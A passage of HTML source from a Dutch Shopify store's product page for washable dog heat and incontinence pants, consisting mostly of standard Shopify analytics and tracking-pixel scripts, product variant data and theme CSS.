Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55004463352,storefrontBaseUrl: "https://www.loopsheidbroekje.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1090683206","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-J6ZLXDEYXE\\\",\\\"target_country\\\":\\\"NL\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-J6ZLXDEYXE\\\",\\\"AW-10823692879\\\/WvUDCISi-YkDEM_kkako\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-J6ZLXDEYXE\\\",\\\"AW-10823692879\\\/GB0yCIGi-YkDEM_kkako\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-J6ZLXDEYXE\\\",\\\"AW-10823692879\\\/BuJACPuh-YkDEM_kkako\\\",\\\"MC-25PJJF9BV9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-J6ZLXDEYXE\\\",\\\"AW-10823692879\\\/oNe4CPih-YkDEM_kkako\\\",\\\"MC-25PJJF9BV9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-J6ZLXDEYXE\\\",\\\"AW-10823692879\\\/ayb5CPWh-YkDEM_kkako\\\",\\\"MC-25PJJF9BV9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-J6ZLXDEYXE\\\",\\\"AW-10823692879\\\/LjLKCIei-YkDEM_kkako\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-J6ZLXDEYXE\\\",\\\"AW-10823692879\\\/na4mCP6h-YkDEM_kkako\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"488997190","configuration":"{\"pixel_id\":\"1579152555769027\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Loopsheidbroekje.com","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"loopsheidbroekje.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.loopsheidbroekje.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","vendor":"Sharon B","id":"7531349999864","untranslatedTitle":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","url":"\/products\/loopsheidbroekje-zonnebloem","type":"Loopsheidbroekje"},"id":"42573622051064","image":{"src":"\/\/www.loopsheidbroekje.com\/cdn\/shop\/files\/Loopsheidbroekje_Zonnebloem.png?v=1758629191"},"sku":"LHB zonnebloem XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":18.95,"currencyCode":"EUR"},"product":{"title":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","vendor":"Sharon B","id":"7531349999864","untranslatedTitle":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","url":"\/products\/loopsheidbroekje-zonnebloem","type":"Loopsheidbroekje"},"id":"42314467475704","image":{"src":"\/\/www.loopsheidbroekje.com\/cdn\/shop\/files\/Loopsheidbroekje_Zonnebloem.png?v=1758629191"},"sku":"LHB zonnebloem S","title":"S","untranslatedTitle":"S"},{"price":{"amount":19.95,"currencyCode":"EUR"},"product":{"title":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","vendor":"Sharon B","id":"7531349999864","untranslatedTitle":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","url":"\/products\/loopsheidbroekje-zonnebloem","type":"Loopsheidbroekje"},"id":"42314467508472","image":{"src":"\/\/www.loopsheidbroekje.com\/cdn\/shop\/files\/Loopsheidbroekje_Zonnebloem.png?v=1758629191"},"sku":"LHB zonnebloem M","title":"M","untranslatedTitle":"M"},{"price":{"amount":20.95,"currencyCode":"EUR"},"product":{"title":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","vendor":"Sharon B","id":"7531349999864","untranslatedTitle":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","url":"\/products\/loopsheidbroekje-zonnebloem","type":"Loopsheidbroekje"},"id":"42314467541240","image":{"src":"\/\/www.loopsheidbroekje.com\/cdn\/shop\/files\/Loopsheidbroekje_Zonnebloem.png?v=1758629191"},"sku":"LHB zonnebloem L","title":"L","untranslatedTitle":"L"},{"price":{"amount":21.95,"currencyCode":"EUR"},"product":{"title":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","vendor":"Sharon B","id":"7531349999864","untranslatedTitle":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","url":"\/products\/loopsheidbroekje-zonnebloem","type":"Loopsheidbroekje"},"id":"42314467574008","image":{"src":"\/\/www.loopsheidbroekje.com\/cdn\/shop\/files\/Loopsheidbroekje_Zonnebloem.png?v=1758629191"},"sku":"LHB zonnebloem XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":22.95,"currencyCode":"EUR"},"product":{"title":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","vendor":"Sharon B","id":"7531349999864","untranslatedTitle":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie","url":"\/products\/loopsheidbroekje-zonnebloem","type":"Loopsheidbroekje"},"id":"42573623296248","image":{"src":"\/\/www.loopsheidbroekje.com\/cdn\/shop\/files\/Loopsheidbroekje_Zonnebloem.png?v=1758629191"},"sku":"LHB zonnebloem XXL","title":"XXL","untranslatedTitle":"XXL"}],"purchasingCompany":null},},"https://www.loopsheidbroekje.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"55004463352","storefrontBaseUrl":"https:\/\/www.loopsheidbroekje.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":18.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie\",\"vendor\":\"Sharon B\",\"id\":\"7531349999864\",\"untranslatedTitle\":\"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie\",\"url\":\"\/products\/loopsheidbroekje-zonnebloem\",\"type\":\"Loopsheidbroekje\"},\"id\":\"42314467475704\",\"image\":{\"src\":\"\/\/www.loopsheidbroekje.com\/cdn\/shop\/files\/Loopsheidbroekje_Zonnebloem.png?v=1758629191\"},\"sku\":\"LHB zonnebloem S\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7531349999864,"gid":"gid:\/\/shopify\/Product\/7531349999864","vendor":"Sharon B","type":"Loopsheidbroekje","handle":"loopsheidbroekje-zonnebloem","variants":[{"id":42573622051064,"price":1895,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XS","public_title":"XS","sku":"LHB zonnebloem XS"},{"id":42314467475704,"price":1895,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - S","public_title":"S","sku":"LHB zonnebloem S"},{"id":42314467508472,"price":1995,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - M","public_title":"M","sku":"LHB zonnebloem M"},{"id":42314467541240,"price":2095,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - L","public_title":"L","sku":"LHB zonnebloem L"},{"id":42314467574008,"price":2195,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XL","public_title":"XL","sku":"LHB zonnebloem XL"},{"id":42573623296248,"price":2295,"name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XXL","public_title":"XXL","sku":"LHB zonnebloem XXL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7531349999864,"requestId":"b7180a60-9218-4bf4-853a-7f390ce066d4-1768663525"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55004463352,
      theme_id: 183343055174,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.loopsheidbroekje.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.loopsheidbroekje.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.loopsheidbroekje.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55004463352,"isMerchantRequest":null,"themeId":183343055174,"themeCityHash":"8863458305376608311","contentLanguage":"nl","currency":"EUR","eventMetadataId":"e605c7cc-a0b4-47fd-83b1-fb00f78fea7d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7531349999864,"requestId":"b7180a60-9218-4bf4-853a-7f390ce066d4-1768663525","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42573622051064,"productId":7531349999864,"productGid":"gid:\/\/shopify\/Product\/7531349999864","name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XS","price":"18.95","sku":"LHB zonnebloem XS","brand":"Sharon B","variant":"XS","category":"Loopsheidbroekje","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42573622051064,"productId":7531349999864,"productGid":"gid:\/\/shopify\/Product\/7531349999864","name":"Loopsheidbroekje Zonnebloem – Wasbaar \u0026 verstelbaar voor teefjes bij loopsheid en incontinentie - XS","price":"18.95","sku":"LHB zonnebloem XS","brand":"Sharon B","variant":"XS","category":"Loopsheidbroekje","nonInteraction":true,"remote":false,"referer":"https:\/\/www.loopsheidbroekje.com\/products\/loopsheidbroekje-zonnebloem"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.loopsheidbroekje.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.loopsheidbroekje.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="55004463352"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183343055174"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.loopsheidbroekje.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--25695242912070__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Koop meer en bespaar!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Bij afname van 3 stuks 25% korting!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Alle combinaties mogelijk
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Koop meer en bespaar!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Bij afname van 3 stuks 25% korting!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Alle combinaties mogelijk
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--25695242912070__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
